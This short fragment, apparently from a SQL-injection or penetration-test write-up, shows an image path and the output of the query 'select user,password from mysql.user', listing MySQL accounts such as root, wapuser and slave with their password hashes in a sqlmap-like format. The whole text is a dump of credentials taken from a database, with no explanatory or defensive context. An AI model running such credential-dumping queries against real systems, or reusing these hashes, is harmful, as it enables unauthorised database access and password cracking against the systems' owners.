 select user,password from mysql.user; [13]:
[*] beauty,
[*] wapuser,
[*] slave,
[*] wapuser,
[*] slave,
[*] wapuser,
[*] root, *2726FA9A20F4078869AB791D5D12DF114D62CAFD
[*] root, *2726FA9A20F4078869AB791D5D12DF114D62CAFD
[*] , *0A47FEBA14D5BD3E670DFAEF4EB3F4D506B4901F
[*] root, *2726FA9A20F4078869AB791D5D12DF114D62CAFD
[*] , *0A47FEBA14D5BD3E670DFAEF4EB3F4D506B4901F
[*] root, *9DFF44DFF4007B348C4AC352751C6AAE5B562A8C
[*] wapuser, *2726FA9A20F4078869AB791D5D12DF114D62CAFD